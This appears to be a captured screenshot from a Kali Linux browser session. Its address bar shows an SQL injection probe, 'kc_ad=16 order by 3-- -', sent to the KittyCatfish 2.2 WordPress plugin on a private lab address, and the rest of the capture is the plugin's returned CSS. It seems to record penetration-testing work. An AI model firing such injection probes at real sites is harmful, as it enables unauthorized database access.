 172.16.0.11/wp-content/plugins/kittycatfish-2.2/base.css.php?kc_ad=16 order by 3-- -
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
/* KittyCatfish Base Styles */
#kittycatfish {
position: fixed;
display: none;
margin: 0;
padding: 0;
z-index: 999;
border: none;
bottom: 0px;
: px;
width: auto;
}
#kittycatfish_spacer {
margin: 0;
padding: 0;
height: 0px;
}
#kittycatfish_ad_content {
position: relative;
}
#kittycatfish_ad_content #close {
position: absolute;
margin: 0;
padding: 0;
line-height: normal;
top: 5px;
right: 7px;
z-index: 9999;
cursor: pointer;
}